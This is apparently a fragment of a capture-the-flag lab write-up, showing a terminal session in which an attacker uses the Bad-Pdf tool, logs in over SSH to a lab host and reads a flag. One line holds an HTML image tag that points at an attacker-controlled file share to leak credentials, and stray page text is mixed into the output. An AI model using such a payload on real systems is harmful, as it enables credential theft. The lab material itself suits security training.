 [+] Exiting...
→ Bad-Pdf git:(master) ✗ ssh riley@painters.htb
riley@painters.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-200-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Wed  2 Apr 15:22:26 UTC 2025
System load:  0.0               Processes:             232
Usage of /:   78.2% of 4.26GB   Users logged in:       1
Memory usage: 20%               IPv4 address for eth0: 192.168.110.51
Swap usage:   0%
Expanded Security Maintenance for Applications is not enabled.
1 update can be applied immediately.
To see these additional updates run: apt list --upgradable
3 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
Get A Quote
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Apr  2 13:46:33 2025 from 10.10.14.6
riley@mail:~$ ls
<html>
flag.txt
<img src="file://10.10.14.6/leak/leak.png"/>
riley@mail:~$ cat flag.txt
ZEPHYR{HuM4n_3rr0r_1s_0uR_D0wnf4ll}
riley@mail:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
Get A Quote
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:94:30:96 brd ff:ff:ff:ff:ff:ff
inet 192.168.110.51/24 brd 192.168.110.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:fe94:3096/64 scope link
valid_lft forever preferred_lft forever
riley@mail:~$